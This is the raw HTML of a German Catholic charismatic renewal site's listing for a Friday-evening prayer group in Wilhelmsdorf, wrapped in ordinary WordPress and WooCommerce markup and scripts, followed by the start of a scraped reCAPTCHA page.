	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Erfurt/">Erfurt</a></span></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Essen/">Essen</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Freiburg/">Freiburg</a></span></li>
	<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Fulda/">Fulda</a></span></li>
	<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Hamburg/">Hamburg</a></span></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/hildesheim/">Hildesheim</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Koeln/">Köln</a></span></li>
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/limburg/">Limburg und Mainz</a></span></li>
	<li id="menu-item-2596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/magdeburg/">Magdeburg</a></span></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Muenchen-Freising/">München und Freising</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1381 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Osnabrueck/">Münster und Osnabrück</a></span></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1382" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Paderborn/">Paderborn</a></span></li>
	<li id="menu-item-1383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1383" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Passau/">Passau</a></span></li>
	<li id="menu-item-1384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1384" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Regensburg/">Regensburg</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/rottenburg-stuttgart/">Rottenburg-Stuttgart</a></span></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Speyer/">Speyer</a></span></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1387" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/trier/">Trier</a></span></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/wuerzburg/">Würzburg</a></span></li>
</ul>
</li>
<li id="menu-item-17076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17076"><a href="https://www.erneuerung.de/charity-one-pager/gemeinschaften-werke/">Gemeinschaften</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15073"><a href="/gruppen-treffen-ce/">Gruppen &#038; Treffen</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://www.erneuerung.de/medien-2/">Medien</a></li>
<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a href="https://www.erneuerung.de/shop/">Shop</a></li>
<li class="menu-item menu-item-search menu-item-fullscreen-search"><a href="#" aria-label="Suche"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://www.erneuerung.de/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Suche" name="s" aria-label="Suche"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s" aria-label="Suche"><input type="hidden" name="post_type" value="product" /></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://www.erneuerung.de/shop/warenkorb/" class="minicart-menu-link empty circle-count" aria-label="Warenkorb"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Warenkorb</div><a class="mobile-cart-header-close" href="#" role="button" aria-label="Close"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>

	<ul class="woocommerce-mini-cart__empty-message woocommerce-mini-cart cart_list product_list_widget "><li class="empty">Es befinden sich keine Produkte im Warenkorb.</li></ul>


</div></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#ffffff;">  88271 Wilhelmsdorf</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://www.erneuerung.de/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://www.erneuerung.de/blog/category/dioezese/" itemprop="url"><span itemprop="title">Diözese</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://www.erneuerung.de/blog/category/dioezese/rottenburg-stuttgart/" itemprop="url"><span itemprop="title">Rottenburg-Stuttgart</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://www.erneuerung.de/blog/category/dioezese/rottenburg-stuttgart/region-bodensee/" itemprop="url"><span itemprop="title">Region Bodensee</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">88271 Wilhelmsdorf</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-5152" class="post-5152 post type-post status-publish format-standard category-dioezese category-gebetsgruppe category-gruppen-treffen category-region-bodensee category-rottenburg-stuttgart tag-plz-8xxxx">

					<div class="entry-content post-content">
						
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																	</div>
									<div class="post-meta-left">
																															<span
													class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/dioezese/" title="Zeige alle Posts in Diözese">Diözese</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/gruppen-treffen/gebetsgruppe/" title="Zeige alle Posts in Gebetsgruppe">Gebetsgruppe</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/gruppen-treffen/" title="Zeige alle Posts in Gruppen &amp; Treffen">Gruppen &amp; Treffen</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/dioezese/rottenburg-stuttgart/region-bodensee/" title="Zeige alle Posts in Region Bodensee">Region Bodensee</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/dioezese/rottenburg-stuttgart/" title="Zeige alle Posts in Rottenburg-Stuttgart">Rottenburg-Stuttgart</a></span>
																													</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<p>Gebetskreis<br />
freitags, 20 Uhr<br />
T 07503 2222 (Fam. Gretzinger)<br />
<a href="gretzingermbhco@web.de">gretzingermbhco@web.de</a></p>
					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://www.erneuerung.de/blog/tag/plz-8xxxx/" rel="tag">PLZ 8xxxx</a></div>
						
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="nav_menu-2" class="widget inline-column col-xs-12 count-1 widget_nav_menu"><h3 class="widget-title">Rechtliches</h3><div class="menu-shop-container"><ul id="menu-shop" class="menu"><li id="menu-item-5609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5609"><a href="https://www.erneuerung.de/charity-one-pager/impressum/">Impressum</a></li>
<li id="menu-item-4978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a href="https://www.erneuerung.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://www.erneuerung.de/charity-one-pager/agb/">AGB</a></li>
<li id="menu-item-4976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a href="https://www.erneuerung.de/widerrrufsbelehrung/">Widerrufsbelehrung</a></li>
</ul></div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored-hover">
																														<a href="https://www.facebook.com/Erneuerung.de/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																																														<a href="https://www.instagram.com/ce.deutschland/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="https://www.youtube.com/channel/UCV-LJ-gXdZOta5Rfkat-GKg/" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2023 CHARISMATISCHE ERNEUERUNG</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem-child\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />


<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/js/jssocials.min.js?ver=2.2.7" id="pdp-social-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.0" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","ajax_nonce":"a37ce1feb3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/functions.js?ver=5.11.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c5b00afe69","remove_from_wishlist_nonce":"98ede159de","reload_wishlist_and_adding_elem_nonce":"c4bc532abb","load_mobile_nonce":"ae5d68f55c","delete_item_nonce":"74524367b1","save_title_nonce":"a7f1ec29ed","save_privacy_nonce":"0c067e22a8","load_fragments_nonce":"2c08630414"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.erneuerung.de"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.erneuerung.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Bitte gib eine E-Mail Adresse ein","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Erfolgreich angemeldet.","es_email_exists_notice":"Diese E-Mail Adresse ist bereits registriert!","es_unexpected_error_notice":"Entschuldigung! Ein unerwarteter Fehler ist aufgetreten.","es_invalid_email_notice":"Ung\u00fcltige E-Mail Adresse","es_try_later_notice":"Bitte versuche es in K\u00fcrze nochmal"},"es_ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/network-posts-extended/dist/netsposts-public.js?ver=1.0.2" id="netsposts-js-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fc8ae6687e48656f6f87e5b4d7959305","fragment_name":"wc_fragments_fc8ae6687e48656f6f87e5b4d7959305","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/isotope.min.js?ver=5.11.0" id="thegem-isotope-js-js"></script>
<script></script><script type="text/javascript">
var thegem_woo_buttons = document.querySelectorAll('.button');
for (index = 0; index < thegem_woo_buttons.length; index++) {
	if(thegem_woo_buttons[index].tagName.toLowerCase() !== 'p' && thegem_woo_buttons[index].tagName.toLowerCase() !== 'div' && !thegem_woo_buttons[index].closest('.portfolio-item') && !thegem_woo_buttons[index].closest('.thegem-te-loop-product-add-to-cart') && !thegem_woo_buttons[index].closest('.products') && !(thegem_woo_buttons[index].closest('.thegem-popup-notification')) && !(thegem_woo_buttons[index].closest('.woocommerce-MyAccount-content .woocommerce-info'))) {
		thegem_woo_buttons[index].classList.add('gem-button');
		thegem_woo_buttons[index].classList.add('gem-wc-button');
	}
}
</script>
		<div id="ajax-search-params" data-post-types="[&quot;product&quot;,&quot;post&quot;,&quot;page&quot;]"
					data-post-types-ppp="[&quot;16&quot;,&quot;8&quot;,&quot;8&quot;]"
					data-result-title="[&quot;&quot;,&quot;Ihr Suchergebnis&quot;,&quot;&quot;]"
					data-show-all=""></div>
			<div class="thegem-fullscreen-search ajax-search"
		 data-id="header-search" >
		<form role="search" class="searchform sf" action="https://www.erneuerung.de/"
			  method="GET">
			<input class="thegem-fullscreen-searchform-input sf-input" type="text"
				   placeholder="Suche"
				   name="s" data-styles="[&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-portfolio.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-woocommerce.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-woocommerce-temp.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-portfolio-products-extended.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-hovers.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/hovers\/thegem-hovers-fade.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-news-grid.css&quot;]" aria-label="Suche">
							<input type="hidden" name="post_type" value="product" />
						<div class="sf-close" role="button" aria-label="Suche"></div>
		</form>
		<div class="search-scroll">
						<div class="sf-result">
				<div class="result-sections"></div>
			</div>
		</div>

	</div>
	<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://www.erneuerung.de/wp-content/themes/thegem/css/icons-elegant.css?ver=5.11.0";document.body.appendChild(deferredFile1);var deferredFile2 = document.createElement("link");deferredFile2.rel = "stylesheet";deferredFile2.type = "text/css";deferredFile2.href = "https://www.erneuerung.de/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.11.0";document.body.appendChild(deferredFile2);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>

<!-- Dynamic page generated in 0.762 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-16 18:30:27 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym&co=aHR0cHM6Ly93d3cuZXJuZXVlcnVuZy5kZTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=lhsy552m2k18
body_size: 48343
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
